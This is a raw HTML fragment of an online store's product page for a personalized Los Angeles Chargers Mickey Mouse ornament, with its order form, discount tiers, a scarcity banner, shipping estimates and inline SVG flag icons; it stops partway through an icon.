	Los Angeles Chargers Mickey Mouse Ornament Personalized Your Name Sport Home Decor</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</bdi></span></p>
</div>
 
	
	<form class="cart" action="https://musicdope90s.com/products/los-angeles-chargers-mickey-mouse-ornament-personalized-your-name-sport-home-decor/" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:19.95,&quot;wc_product_regular_price&quot;:19.95,&quot;wc_product_price_default&quot;:19.95,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:96859,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_overide_base_price_fully":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_56972 wcpa_validate_field "        id="wcpa-color-group-1666152655850" data-type="color-group" ><label for="color-group-1666152655850">Style<span class="required_ast">*</span></label><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " data-validation='{"required":true,"requiredMessage":"Field is required"}'><div class="wcpa_color" >
                        <input type="radio"   id="color-group-1666152655850_1_0" checked="checked" name="color-group-1666152655850" value="Acrylic Ornaments" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  >
                        <label  for="color-group-1666152655850_1_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="Acrylic Ornaments"  >Acrylic Ornaments</span></label></div><div class="wcpa_color" >
                        <input type="radio"   id="color-group-1666152655850_1_1"  name="color-group-1666152655850" value="Wooden Ornaments" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  >
                        <label  for="color-group-1666152655850_1_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="Wooden Ornaments"  >Wooden Ornaments</span></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></bdi></span></ins></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_select wcpa_form_id_56972 wcpa_validate_field "        id="wcpa-select-1666153447122" data-type="select" ><label for="select-1666153447122">Qty<span class="required_ast">*</span></label><div class="select" ><select    name="select-1666153447122" class="wcpa_has_price wcpa_use_sumo "  required="required" data-validation='{"required":true,"requiredMessage":"Field is required"}'><option  data-price='{"priceoptions":"different_for_all","type":"select","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="1" >1</option><option  data-price='{"priceoptions":"different_for_all","type":"select","value":15.95,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="2" >2</option><option  data-price='{"priceoptions":"different_for_all","type":"select","value":30.9,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="3" >3</option><option  data-price='{"priceoptions":"different_for_all","type":"select","value":48.85,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="4" >4</option><option  data-price='{"priceoptions":"different_for_all","type":"select","value":60.85,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="5" >5</option><option  data-price='{"priceoptions":"different_for_all","type":"select","value":140.65,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="6" >10</option><option  data-price='{"priceoptions":"different_for_all","type":"select","value":228.45,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="7" >15</option><option  data-price='{"priceoptions":"different_for_all","type":"select","value":305,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="8" >20</option><option  data-price='{"priceoptions":"different_for_all","type":"select","value":760,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="9" >50</option></select><div class="select_arrow"></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></bdi></span></ins></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_text wcpa_form_id_36575 wcpa_validate_field "        id="wcpa-text-1671784025287" data-type="text" ><label for="text-1671784025287">Your Name Here<span class="required_ast">*</span></label><span class="wcpa_helptext">(We print exactly what you type)</span><input   type="text"  id="text-1671784025287"   name="text-1671784025287" value=""   required="required"  data-validation='{"required":true,"requiredMessage":"Field is required"}'  /></div></div></div><div class="wcpa_price_summary"><ul> <li class="wcpa_total">
                                <span class="wcpa_price_outer "><span class="wcpa_price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></bdi></span></ins></span></span></li> </ul></div>
		<div class="sg_wrapper_add_to_cart_quantity">	<div class="ux-quantity quantity buttons_added">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Reduce quantity of Los Angeles Chargers Mickey Mouse Ornament Personalized Your Name Sport Home Decor">				<label class="screen-reader-text" for="quantity_697e12f43b051">Los Angeles Chargers Mickey Mouse Ornament Personalized Your Name Sport Home Decor quantity</label>
		<input
			type="number"
						id="quantity_697e12f43b051"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Product quantity"
						min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Increase quantity of Los Angeles Chargers Mickey Mouse Ornament Personalized Your Name Sport Home Decor">	</div>
	
		<button type="submit" name="add-to-cart" value="96859" class="single_add_to_cart_button button alt">Add to cart</button>

		</div>	</form>

	<div style="vertical-align: middle;width: 100%;border: 2px dashed #03A9F4;padding: 10px;margin-bottom: 10px;border-radius: 8px;margin-top: 15px;"><div style="display: table-row;padding-bottom: 20px;"><div style="display: table-cell;vertical-align: middle;width: 50px;max-width: 50px;"><svg height="512pt" viewbox="0 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg" style="width: 50px;max-width: 50px;height: 50px;"><path d="m416.667969 0h-321.335938c-52.566406 0-95.332031 42.765625-95.332031 95.332031v264.53125c0 52.566407 42.765625 95.332031 95.332031 95.332031h97.648438l52.414062 52.410157c2.925781 2.929687 6.765625 4.394531 10.605469 4.394531 3.835938 0 7.675781-1.464844 10.605469-4.394531l52.410156-52.410157h97.648437c52.566407 0 95.332032-42.765624 95.332032-95.332031v-264.53125c.003906-52.566406-42.761719-95.332031-95.328125-95.332031zm65.332031 359.863281c0 36.023438-29.308594 65.332031-65.332031 65.332031h-103.863281c-3.976563 0-7.792969 1.582032-10.605469 4.394532l-46.199219 46.195312-46.199219-46.195312c-2.8125-2.816406-6.625-4.394532-10.605469-4.394532h-103.863281c-36.023437 0-65.332031-29.308593-65.332031-65.332031v-264.53125c0-36.023437 29.308594-65.332031 65.332031-65.332031h321.335938c36.023437 0 65.332031 29.308594 65.332031 65.332031zm0 0"></path><path d="m137.859375 134.949219h-50.558594c-2.070312 0-3.75 1.679687-3.75 3.75v10.074219c0 2.070312 1.679688 3.75 3.75 3.75h16.023438v51.378906c0 2.074218 1.679687 3.75 3.75 3.75h11.011719c2.070312 0 3.75-1.675782 3.75-3.75v-51.378906h16.023437c2.070313 0 3.75-1.679688 3.75-3.75v-10.074219c0-2.070313-1.679687-3.75-3.75-3.75zm0 0"></path><path d="m160.804688 207.652344c2.070312 0 3.75-1.675782 3.75-3.75v-22.929688h24.871093v22.929688c0 2.074218 1.679688 3.75 3.75 3.75h11.003907c2.074218 0 3.75-1.675782 3.75-3.75v-65.203125c0-2.070313-1.675782-3.75-3.75-3.75h-11.003907c-2.070312 0-3.75 1.679687-3.75 3.75v24.515625h-24.871093v-24.515625c0-2.070313-1.679688-3.75-3.75-3.75h-11.003907c-2.074219 0-3.75 1.679687-3.75 3.75v65.203125c0 2.074218 1.675781 3.75 3.75 3.75zm0 0"></path><path d="m257.144531 137.1875c-.597656-1.359375-1.945312-2.238281-3.429687-2.238281h-11.753906c-1.484376 0-2.832032.878906-3.433594 2.238281l-28.730469 65.207031c-.511719 1.15625-.402344 2.496094.292969 3.558594.6875 1.0625 1.871094 1.703125 3.140625 1.703125h11.753906c1.484375 0 2.832031-.878906 3.429687-2.242188l5.546876-12.589843h27.753906l5.546875 12.589843c.597656 1.363282 1.945312 2.242188 3.429687 2.242188h11.753906.023438c2.070312 0 3.75-1.679688 3.75-3.75 0-.675781-.179688-1.304688-.488281-1.851562zm-3.210937 37.964844h-12.191406l6.097656-13.820313zm0 0"></path><path d="m351.382812 134.949219h-11.011718c-2.070313 0-3.75 1.679687-3.75 3.75v37.765625l-31.160156-40.066406c-.707032-.914063-1.800782-1.449219-2.957032-1.449219h-11.011718c-2.070313 0-3.75 1.679687-3.75 3.75v65.207031c0 2.070312 1.679687 3.75 3.75 3.75h11.011718c2.070313 0 3.75-1.679688 3.75-3.75v-36.632812l30.222656 38.929687c.710938.917969 1.804688 1.453125 2.960938 1.453125h11.941406c2.070313 0 3.75-1.679688 3.75-3.75v-65.207031c.003906-2.070313-1.675781-3.75-3.746094-3.75zm0 0"></path><path d="m402.949219 167.523438 24.140625-26.289063c1.007812-1.09375 1.269531-2.683594.671875-4.042969-.601563-1.363281-1.945313-2.242187-3.433594-2.242187h-13.992187c-1.039063 0-2.027344.429687-2.734376 1.183593l-23.367187 24.898438v-22.332031c0-2.070313-1.679687-3.75-3.75-3.75h-11.007813c-2.070312 0-3.75 1.679687-3.75 3.75v65.203125c0 2.074218 1.679688 3.75 3.75 3.75h11.007813c2.070313 0 3.75-1.675782 3.75-3.75v-16.808594l5.476563-5.90625 18.941406 24.984375c.710937.933594 1.816406 1.480469 2.988281 1.480469h13.058594c1.410156 0 2.703125-.789063 3.34375-2.042969.640625-1.257813.523437-2.765625-.304688-3.90625zm0 0"></path><path d="m214.449219 248.808594c-.660157-1.1875-1.914063-1.921875-3.269531-1.921875h-12.035157c-1.316406 0-2.535156.691406-3.214843 1.820312l-14.601563 24.3125-14.601563-24.3125c-.679687-1.128906-1.898437-1.820312-3.214843-1.820312h-12.035157c-1.359374 0-2.609374.734375-3.273437 1.921875-.664063 1.183594-.632813 2.636718.078125 3.792968l23.699219 38.554688v24.6875c0 2.070312 1.679687 3.75 3.75 3.75h11.195312c2.070313 0 3.75-1.679688 3.75-3.75v-24.6875l23.695313-38.554688c.714844-1.160156.742187-2.609374.078125-3.792968zm0 0"></path><path d="m247.464844 245.304688c-10.671875 0-19.777344 3.605468-27.0625 10.71875-7.308594 7.140624-11.015625 16.140624-11.015625 26.75 0 10.613281 3.707031 19.613281 11.015625 26.75 7.289062 7.117187 16.394531 10.722656 27.0625 10.722656 10.667968 0 19.769531-3.605469 27.058594-10.722656 7.3125-7.136719 11.019531-16.140626 11.019531-26.75 0-10.609376-3.707031-19.609376-11.019531-26.75-7.285157-7.113282-16.386719-10.71875-27.058594-10.71875zm0 57.367187c-5.457032 0-9.929688-1.886719-13.675782-5.761719-3.777343-3.910156-5.613281-8.53125-5.613281-14.136718 0-5.601563 1.835938-10.226563 5.613281-14.136719 3.746094-3.875 8.21875-5.761719 13.675782-5.761719 5.457031 0 9.929687 1.886719 13.671875 5.757812 3.78125 3.917969 5.621093 8.542969 5.621093 14.140626 0 5.601562-1.839843 10.226562-5.621093 14.136718-3.742188 3.875-8.210938 5.761719-13.671875 5.761719zm0 0"></path><path d="m350.074219 246.886719h-11.007813c-2.070312 0-3.75 1.679687-3.75 3.75v36.101562c0 5.023438-1.203125 8.972657-3.574218 11.738281-2.257813 2.636719-5.292969 3.917969-9.28125 3.917969-3.984376 0-7.019532-1.28125-9.277344-3.917969-2.371094-2.765624-3.574219-6.714843-3.574219-11.738281v-36.101562c0-2.070313-1.679687-3.75-3.75-3.75h-11.007813c-2.074218 0-3.75 1.679687-3.75 3.75v36.566406c0 10.394531 2.980469 18.589844 8.863282 24.363281 5.859375 5.757813 13.429687 8.679688 22.496094 8.679688 9.066406 0 16.636718-2.921875 22.5-8.679688 5.882812-5.773437 8.863281-13.96875 8.863281-24.363281v-36.566406c0-2.070313-1.679688-3.75-3.75-3.75zm0 0"></path></svg></div><div style="display: table-cell;vertical-align: middle;padding-left: 10px;"><div >Buy More Save More!</div><div >It’s time to give thanks for all the little things.</div></div></div></div><ul style="margin: 0;padding: 0;"><li style="z-index: 15;transition: .15s ease-in-out;width: 100%;height: 54px;padding: 0 16px;background: #f8f8f8;border-radius: 8px;display: flex;justify-content: space-between;align-items: center;list-style: none;position: relative;margin: 4px 0!important;"><div style="color: #bcbcbc;font-size: 14px;line-height: 18px;text-align: left;"><span style="margin-right: 7px;font-weight: 700;font-size: 14px;background: #446084;color: #fff;padding: 2px 5px;">5% OFF</span><span><span style="color: red;font-weight: 700;line-height: 20px;text-align: left;"> 2 items get <span class="salesgen-bmsm-item-label2">5% OFF</span></span> on cart total</span></div></li><li style="z-index: 15;transition: .15s ease-in-out;width: 100%;height: 54px;padding: 0 16px;background: #f8f8f8;border-radius: 8px;display: flex;justify-content: space-between;align-items: center;list-style: none;position: relative;margin: 4px 0!important;"><div style="color: #bcbcbc;font-size: 14px;line-height: 18px;text-align: left;"><span style="margin-right: 7px;font-weight: 700;font-size: 14px;background: #446084;color: #fff;padding: 2px 5px;">7% OFF</span><span><span style="color: red;font-weight: 700;line-height: 20px;text-align: left;"> 3 items get <span class="salesgen-bmsm-item-label2">7% OFF</span></span> on cart total</span></div></li><li style="z-index: 15;transition: .15s ease-in-out;width: 100%;height: 54px;padding: 0 16px;background: #f8f8f8;border-radius: 8px;display: flex;justify-content: space-between;align-items: center;list-style: none;position: relative;margin: 4px 0!important;"><div style="color: #bcbcbc;font-size: 14px;line-height: 18px;text-align: left;"><span style="margin-right: 7px;font-weight: 700;font-size: 14px;background: #446084;color: #fff;padding: 2px 5px;">10% OFF</span><span><span style="color: red;font-weight: 700;line-height: 20px;text-align: left;"> 4+ items get <span class="salesgen-bmsm-item-label2">10% OFF</span></span> on cart total</span></div></li></ul>
<div class="product_meta">

	
<style>
	#ywcdd_info_shipping_date {
		line-height: 22px;
		background: #fff0d69e;
		padding: 10px 15px;
		border-radius: 5px;
		margin: 15px 0 20px
	}

	span.ywcdd_shipping_message {
		font-size: 13px
	}

	.fulfillment_timeline_date {
		display: grid;
		grid-template-columns: repeat(3, 1fr)
	}

	.fulfillment_timeline_date .time {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap
	}

	.fulfillment_timeline_date .time .icon-holder {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		width: 100%
	}

	.fulfillment_timeline_date .time .icon-holder .icon {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		width: 30px;
		height: 30px;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		background: #eaeaea;
		border-radius: 50%
	}

	.fulfillment_timeline_date .time .icon-holder .icon svg {
		width: 60%;
		height: auto
	}

	.fulfillment_timeline_date .time:first-child .icon-holder,
	.fulfillment_timeline_date .time:last-child .icon-holder,
	.fulfillment_timeline_date .time:nth-child(2) .icon-holder {
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between
	}

	.fulfillment_timeline_date .time:first-child .icon-holder:after,
	.fulfillment_timeline_date .time:last-child .icon-holder:before {
		content: "";
		display: block;
		width: calc(100% - 35px);
		height: 2px;
		background-color: #f1f1f1
	}

	.fulfillment_timeline_date .time:nth-child(2) {
		text-align: center
	}

	.fulfillment_timeline_date .time:nth-child(2) .icon-holder:after,
	.fulfillment_timeline_date .time:nth-child(2) .icon-holder:before {
		content: "";
		display: block;
		width: calc(50% - 20px);
		height: 2px;
		background-color: #f1f1f1
	}

	.fulfillment_timeline_date .time:nth-child(2) .edd-description {
		margin: 0 auto
	}

	.fulfillment_timeline_date .time:last-child {
		text-align: right
	}

	.fulfillment_timeline_date .time:last-child .edd-description {
		margin-left: auto
	}

	.fulfillment_timeline_date .time p {
		width: 100%;
		font-size: 13px;
		font-weight: 700;
		margin-top: .5em;
		margin-bottom: 0
	}

	.est-desc,
	.fulfillment_timeline_date .time .edd-description,
	.simply-protection {
		margin: 0;
		padding: 0;
		border: 0;
		background: 0 0;
		text-decoration: underline;
		-webkit-text-decoration-style: dashed;
		text-decoration-style: dashed;
		text-underline-position: under;
		-webkit-text-decoration-color: inherit;
		text-decoration-color: inherit;
		font-size: 13px;
		color: #444;
		text-transform: capitalize;
		font-weight: 400;
		cursor: help
	}

	[data-tippy-root] .tippy-box {
		border: 1px solid #ececec;
		background: #fff;
		color: #26323d;
		-webkit-box-shadow: 0 0 15px 5px rgb(154 161 177 / 5%), 0 0px 80px 0px rgb(36 40 47 / 5%), 0 2px 4px 0px rgb(91 94 105 / 5%);
		box-shadow: 0 0 15px 5px rgb(154 161 177 / 5%), 0 0px 80px 0px rgb(36 40 47 / 5%), 0 2px 4px 0px rgb(91 94 105 / 5%)
	}

	[data-tippy-root] .tippy-arrow {
		color: #fff
	}

	.tippy-content {
		padding: 10px !important
	}

	.fulfillinfo {
		margin-bottom: 0;
		padding-top: 10px;
		font-size: 13px
	}

	#flag-icons-us,
	#flag-icons-eu {
		width: 20px
	}

	.middle-svg {
		vertical-align: middle;
		line-height: 25px
	}
	.gone {
		font-size:15px;
	}
	.gone2 {
		font-size:13px;
	}
	.gone:before {
		content: "";
		width: 39px;
		height: 20px;
		margin-right: 5px;
		display: inline-block;
		background-image: url(/wp-content/themes/bm-flatsome-child/l.png);
		background-repeat: no-repeat;
		background-size: contain;
		vertical-align: middle;

	}
</style>
<div class="gone">Almost gone. <strong>There are only 10 left.</strong></div>
<div class="gone2">This February, we only do 26 pieces of this limited edition.<strong> Get it before it's gone! </strong></div>
<img src="/wp-content/themes/bm-flatsome-child/checkout.png" alt="Checkout">
<div class="shipping-info">
	<div id="ywcdd_info_shipping_date"><span class="ywcdd_shipping_message"><span class="est-desc">Estimated
		arrival:</span> Place your order today (standard shipping method) to receive the product(s) within <span class="ywcdd_date_info shipping_date">Feb 13 - Feb 20</span></span>
		<p class="fulfillinfo">Products are fulfilled and shipping from the <span class="middle-svg"><svg xmlns="http://www.w3.org/2000/svg" id="flag-icons-us" viewBox="0 0 640 480">
			<g fill-rule="evenodd">
				<g stroke-width="1pt">
					<path fill="#bd3d44" d="M0 0h912v37H0zm0 73.9h912v37H0zm0 73.8h912v37H0zm0 73.8h912v37H0zm0 74h912v36.8H0zm0 73.7h912v37H0zM0 443h912V480H0z">
					</path>
					<path fill="#fff" d="M0 37h912v36.9H0zm0 73.8h912v36.9H0zm0 73.8h912v37H0zm0 73.9h912v37H0zm0 73.8h912v37H0zm0 73.8h912v37H0z">
					</path>
				</g>
				<path fill="#192f5d" d="M0 0h364.8v258.5H0z"></path>
				<path fill="#fff" d="m30.4 11 3.4 10.3h10.6l-8.6 6.3 3.3 10.3-8.7-6.4-8.6 6.3L25 27.6l-8.7-6.3h10.9zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.2 10.3-8.6-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.6zm60.8 0 3.3 10.3H166l-8.6 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.4-10.2-8.8-6.3h10.7zm60.8 0 3.3 10.3h10.7l-8.6 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.3 10.3h10.8l-8.8 6.3 3.4 10.3-8.7-6.4-8.7 6.3 3.4-10.2-8.8-6.3h10.8zM60.8 37l3.3 10.2H75l-8.7 6.2 3.2 10.3-8.5-6.3-8.7 6.3 3.1-10.3-8.4-6.2h10.7zm60.8 0 3.4 10.2h10.7l-8.8 6.2 3.4 10.3-8.7-6.3-8.7 6.3 3.3-10.3-8.7-6.2h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.2 3.3 10.3-8.7-6.3-8.7 6.3 3.3-10.3-8.6-6.2H179zm60.8 0 3.4 10.2h10.7l-8.8 6.2 3.4 10.3-8.7-6.3-8.6 6.3 3.2-10.3-8.7-6.2H240zm60.8 0 3.3 10.2h10.8l-8.7 6.2 3.3 10.3-8.7-6.3-8.7 6.3 3.3-10.3-8.6-6.2h10.7zM30.4 62.6l3.4 10.4h10.6l-8.6 6.3 3.3 10.2-8.7-6.3-8.6 6.3L25 79.3 16.3 73h10.9zm60.8 0L94.5 73h10.8l-8.7 6.3 3.2 10.2-8.6-6.3-8.7 6.3 3.3-10.3-8.6-6.3h10.6zm60.8 0 3.3 10.3H166l-8.6 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.3-8.7-6.3h10.8zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.8-6.3h10.7zm60.8 0 3.3 10.3h10.7l-8.6 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.3-8.6-6.3h10.7zm60.8 0 3.3 10.3h10.8l-8.8 6.3 3.4 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.8-6.3h10.8zM60.8 88.6l3.3 10.2H75l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.4 10.2h10.7l-8.8 6.3 3.4 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3H179zm60.8 0 3.4 10.2h10.7l-8.7 6.3 3.3 10.3-8.7-6.4-8.6 6.3 3.2-10.2-8.7-6.3H240zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zM30.4 114.5l3.4 10.2h10.6l-8.6 6.3 3.3 10.3-8.7-6.4-8.6 6.3L25 131l-8.7-6.3h10.9zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.2 10.2-8.6-6.3-8.7 6.3 3.3-10.2-8.6-6.3h10.6zm60.8 0 3.3 10.2H166l-8.6 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.4-10.2-8.8-6.3h10.7zm60.8 0 3.3 10.2h10.7L279 131l3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.3 10.2h10.8l-8.8 6.3 3.4 10.3-8.7-6.4-8.7 6.3L329 131l-8.8-6.3h10.8zM60.8 140.3l3.3 10.3H75l-8.7 6.2 3.3 10.3-8.7-6.4-8.7 6.4 3.3-10.3-8.6-6.3h10.7zm60.8 0 3.4 10.3h10.7l-8.8 6.2 3.4 10.3-8.7-6.4-8.7 6.4 3.3-10.3-8.7-6.3h10.8zm60.8 0 3.3 10.3h10.8l-8.7 6.2 3.3 10.3-8.7-6.4-8.7 6.4 3.3-10.3-8.6-6.3H179zm60.8 0 3.4 10.3h10.7l-8.7 6.2 3.3 10.3-8.7-6.4-8.6 6.4 3.2-10.3-8.7-6.3H240zm60.8 0 3.3 10.3h10.8l-8.7 6.2 3.3 10.3-8.7-6.4-8.7 6.4 3.3-10.3-8.6-6.3h10.7zM30.4 166.1l3.4 10.3h10.6l-8.6 6.3 3.3 10.1-8.7-6.2-8.6 6.2 3.2-10.2-8.7-6.3h10.9zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.3 10.1-8.7-6.2-8.7 6.2 3.4-10.2-8.7-6.3h10.6zm60.8 0 3.3 10.3H166l-8.6 6.3 3.3 10.1-8.7-6.2-8.7 6.2 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.3 10.1-8.7-6.2-8.7 6.2 3.4-10.2-8.8-6.3h10.7zm60.8 0 3.3 10.3h10.7l-8.6 6.3 3.3 10.1-8.7-6.2-8.7 6.2 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.3 10.3h10.8l-8.8 6.3 3.4 10.1-8.7-6.2-8.7 6.2 3.4-10.2-8.8-6.3h10.8zM60.8 192l3.3 10.2H75l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.4 10.2h10.7l-8.8 6.3 3.4 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3H179zm60.8 0 3.4 10.2h10.7l-8.7 6.3 3.3 10.3-8.7-6.4-8.6 6.3 3.2-10.2-8.7-6.3H240zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zM30.4 217.9l3.4 10.2h10.6l-8.6 6.3 3.3 10.2-8.7-6.3-8.6 6.3 3.2-10.3-8.7-6.3h10.9zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.7-6.3h10.6zm60.8 0 3.3 10.2H166l-8.4 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.3-8.7-6.3h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.8-6.3h10.7zm60.8 0 3.3 10.2h10.7l-8.6 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.3-8.6-6.3h10.7zm60.8 0 3.3 10.2h10.8l-8.8 6.3 3.4 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.8-6.3h10.8z">
				</path>
			</g>
			</svg> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="flag-icons-eu" viewBox="0 0 640 480">
			<defs>
				<g id="d">
					<g id="b">
						<path id="a" d="m0-1-.3 1 .5.1z"></path>
						<use xlink:href="#a" transform="scale(-1 1)"></use>
					</g>
					<g id="c">
						<use xlink:href="#b" transform="rotate(72)"></use>
						<use xlink:href="#b" transform="rotate(144)"></use>
					</g>
					<use xlink:href="#c" transform="scale(-1 1)"></use>
				</g>
			</defs>
			<path fill="#039" d="M0 0h640v480H0z"></path>
			<g fill="#fc0" transform="translate(320 242.3) scale(23.7037)">
				<use xlink:href="#d" width="100%" height="100%" y="-6"></use>
				<use xlink:href="#d" width="100%" height="100%" y="6"></use>
				<g id="e">
					<use xlink:href="#d" width="100%" height="100%" x="-6"></use>
					<use xlink:href="#d" width="100%" height="100%" transform="rotate(-144 -2.3 -2.1)"></use>
					<use xlink:href="#d" width="100%" height="100%" transform="rotate(144 -2.1 -2.3)"></use>
					<use xlink:href="#d" width="100%" height="100%" transform="rotate(72 -4.7 -2)"></use>
					<use xlink:href="#d" width="100%" height="100%" transform="rotate(72 -5 .5)"></use>
				</g>
				<use xlink:href="#e" width="100%" height="100%" transform="scale(-1 1)"></use>
			</g>
			</svg></span></p>
	</div>
	<div class="fulfillment_timeline_date">
		<div class="time">
			<div class="icon-holder">
				<span class="icon">
					<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" aria-hidden="true" focusable="false">
